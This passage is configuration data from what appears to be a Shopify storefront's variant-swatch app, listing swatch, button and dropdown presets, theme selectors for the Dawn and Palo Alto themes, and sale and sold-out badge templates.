        "presets": {"1541586":{"id":1541586,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1541584":{"id":1541584,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"626053":{"id":626053,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"626047":{"id":626047,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"626044":{"id":626044,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1541603":{"id":1541603,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1541602":{"id":1541602,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1541587":{"id":1541587,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1541585":{"id":1541585,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"626050":{"id":626050,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"626049":{"id":626049,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"626045":{"id":626045,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626042":{"id":626042,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626041":{"id":626041,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626054":{"id":626054,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"626048":{"id":626048,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1541583":{"id":1541583,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1541582":{"id":1541582,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"626043":{"id":626043,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1541581":{"id":1541581,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1541580":{"id":1541580,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1541579":{"id":1541579,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626046":{"id":626046,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"626051":{"id":626051,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"626052":{"id":626052,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "7f7543422ef036fe5a949c0aad419ae6",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "65796",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":626045,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"156027453755":80623,"156027683131":65796,"160155140411":65796,"161215578427":65796},
        "theme_settings": {"80623":{"id":80623,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"65796":{"id":65796,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__selectors, .product__form__wrapper","groups_selector":"","section_selector":"[data-section-type=\"product-template\"],[data-section-type=\"featured-product\"], [data-section-id=\"quickview-api-quickview\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__selectors input[type=\"radio\"]","selectors_to_hide":[".product__selectors"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-add-to-cart-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sale\" {{display_on_sale}} {{display_on_available}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sale"},{"name":"Soldout badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sold\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sold"},{"name":"price","template":"\u003cspan class=\"product-grid-item__price__new\"\u003e{{price_with_format}}\u003c\/span\u003e\n\u003cs {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/s\u003e","display_position":"replace","display_selector":".product-grid-item__price","element_selector":""}],"data_selectors":{"url":"a","title":"a.product-grid-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".product__media--featured-visible picture","secondary_image":".product__media__hover-img picture"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":["product-grid-item-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-grid-item","swatch_display_options":[{"label":"After image","position":"after","selector":".product-grid-item__image"},{"label":"After title","position":"after","selector":".product-grid-item__info-content"},{"label":"After price","position":"after","selector":".product-grid-item__info-content"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[777],"schema_theme_names":["Palo Alto"],"pre_hide_css_code":null},"65796":{"id":65796,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__selectors, .product__form__wrapper","groups_selector":"","section_selector":"[data-section-type=\"product-template\"],[data-section-type=\"featured-product\"], [data-section-id=\"quickview-api-quickview\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__selectors input[type=\"radio\"]","selectors_to_hide":[".product__selectors"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-add-to-cart-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sale\" {{display_on_sale}} {{display_on_available}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sale"},{"name":"Soldout badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sold\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sold"},{"name":"price","template":"\u003cspan class=\"product-grid-item__price__new\"\u003e{{price_with_format}}\u003c\/span\u003e\n\u003cs {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/s\u003e","display_position":"replace","display_selector":".product-grid-item__price","element_selector":""}],"data_selectors":{"url":"a","title":"a.product-grid-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".product__media--featured-visible picture","secondary_image":".product__media__hover-img picture"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":["product-grid-item-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-grid-item","swatch_display_options":[{"label":"After image","position":"after","selector":".product-grid-item__image"},{"label":"After title","position":"after","selector":".product-grid-item__info-content"},{"label":"After price","position":"after","selector":".product-grid-item__info-content"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[777],"schema_theme_names":["Palo Alto"],"pre_hide_css_code":null},"65796":{"id":65796,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__selectors, .product__form__wrapper","groups_selector":"","section_selector":"[data-section-type=\"product-template\"],[data-section-type=\"featured-product\"], [data-section-id=\"quickview-api-quickview\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__selectors input[type=\"radio\"]","selectors_to_hide":[".product__selectors"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[data-add-to-cart-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sale\" {{display_on_sale}} {{display_on_available}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sale"},{"name":"Soldout badge","template":"\u003cdiv class=\"product__badge__item product__badge__item--sold\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".product__badge","element_selector":".product__badge__item--sold"},{"name":"price","template":"\u003cspan class=\"product-grid-item__price__new\"\u003e{{price_with_format}}\u003c\/span\u003e\n\u003cs {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/s\u003e","display_position":"replace","display_selector":".product-grid-item__price","element_selector":""}],"data_selectors":{"url":"a","title":"a.product-grid-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".product__media--featured-visible picture","secondary_image":".product__media__hover-img picture"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":["product-grid-item-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-grid-item","swatch_display_options":[{"label":"After image","position":"after","selector":".product-grid-item__image"},{"label":"After title","position":"after","selector":".product-grid-item__info-content"},{"label":"After price","position":"after","selector":".product-grid-item__info-content"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[777],"schema_theme_names":["Palo Alto"],"pre_hide_css_code":null}},
        "product_options": [{"id":368150,"name":"color","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":626054,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":626054,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":368151,"name":"Color","products_preset_id":626047,"products_swatch":"first_variant_image","collections_preset_id":626049,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":626047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":626049,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1541586":{"id":1541586,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1541584":{"id":1541584,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"626053":{"id":626053,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"626047":{"id":626047,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"626044":{"id":626044,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1541603":{"id":1541603,"name":"Square button - 